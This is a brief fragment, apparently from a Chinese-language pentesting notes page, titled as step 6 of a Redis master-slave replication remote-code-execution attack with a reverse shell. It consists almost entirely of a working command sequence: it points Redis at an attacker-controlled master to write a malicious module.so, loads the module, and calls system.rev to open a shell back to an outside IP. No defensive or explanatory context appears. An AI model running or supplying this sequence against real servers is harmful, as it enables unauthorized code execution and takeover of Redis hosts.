 6. 本地 redis 主从复制 RCE 反弹 shell
config set dir /tmp
config set dbfilename module.so
slaveof 192.168.0.119 21000
module load ./module.so
system.rev 192.168.0.119 6666